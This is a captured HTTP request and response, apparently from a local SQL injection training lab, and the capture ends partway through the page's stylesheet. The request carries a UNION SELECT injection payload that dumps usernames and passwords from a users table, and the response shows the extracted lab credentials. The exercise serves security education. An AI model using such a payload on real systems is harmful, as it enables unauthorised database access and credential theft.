 Request
Pretty Raw Hex
\n
1 GET /Vulnerabilities_Tutorial/sql_injection/Challenge_2/?search=
adidas'+union+select+1,group_concat(username,':',password),3,4+from+users+--+- HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 May 2024 09:34:48 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 1448
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h2>
Search Results:
</h2>
<p>
<b style='color:red'>
Product:
</b>
admin:TOP_S3Cr3T_@123,user:user123
</p>
<p>
<b style='color:red'>
Price:
</b>
3
</p>
<p style='padding: 0 20rem 0 20rem'>
<b style='color:red'>
Description:
</b>
4
</p>
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>
Search Lab
</title>
17 <style type="text/css">
18 body{
19 background-color:#09B5E9;
20 align-items:center;
21 margin-top:10rem;
22 font-family:Roboto,sans-serif;
23 text-align:center;